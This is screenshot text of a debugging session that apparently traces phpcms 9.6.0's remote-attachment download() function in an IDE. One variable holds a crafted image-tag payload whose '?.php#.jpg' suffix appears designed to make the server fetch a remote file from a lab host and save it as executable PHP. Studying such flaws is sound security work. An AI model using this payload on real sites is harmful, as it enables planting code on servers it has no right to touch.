 attachment.class.php
member_input.class.php × attachment.class.php × member\index.php × phpcms9.6.0\index.php × global.func.php × cache_file.class.php × ipbanned_model.class.php ×
141 * @param $basehref $basehref: ""
142 */
143 function download($field, $value,$watermark = '0',$ext = 'gif|jpg|jpeg|bmp|png', $absurl = '', $basehref = '') $absurl: "" $basehref: "
144 {
145 global $image_d; $image_d: null
146 $this->att_db = pc_base::load_model('attachment_model'); $this: {contentid => null, module => "content", catid => 0, attachments => nu
147 $upload_url = pc_base::load_config('system','upload_url');
148 $this->field = $field;
149 $dir = date( format: 'Y/md/');
150 $uploadpath = $upload_url.$dir;
151 $uploaddir = $this->upload_root.$dir;
152 $string = new_stripslashes($value);
153 if(!preg_match_all( pattern: "/(href|src)=([\"|']?)([^ \"'>]+\.($ext))\\2/i", $string, &: $matches)) return $value;
154 $remotefileurls = array();
155 foreach($matches[3] as $matche)
156 {
157 if(strpos($matche, needle: '://') === false) continue;
158 dir_create($uploaddir);
159 $remotefileurls[$matche] = $this->fillurl($matche, $absurl, $basehref);
160 }
161 unset($matches, $string);
162 $remotefileurls = array_unique($remotefileurls);
163 $oldpath = $newpath = array();
164 foreach($remotefileurls as $k=>$file) {
165 if(strpos($file, needle: '://') === false || strpos($file, $upload_url) !== false) continue;
166 $filename = fileext($file);
167 $file_name = basename($file);
168 $filename = $this->getname($filename);
169
attachment › download()
index.php × index.php ×
nt->download()
_input->editor()
_input->get()
nc:{C:\phpstudy_pro\WWW\phpcms9.6.0\php
>init()
>__construct()
)
l+Alt+向上箭头 and Ctrl+Alt+向下箭头 ×
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$this->fields['username'] = Cannot evaluate expression
$this = {attachment}
$absurl = ""
$basehref = ""
$ext = "gif|jpg|jpeg|bmp|png"
$field = "content"... Navigate
$image_d = null
$value = "&lt;img src=http://192.168.253.9/hello.txt?.php#.jpg&gt;"
$watermark = {int} 0
$_COOKIE = {string[2]} ["m2lu90d63o0qu0q...", "PHPSTORM"]
Problems Terminal Services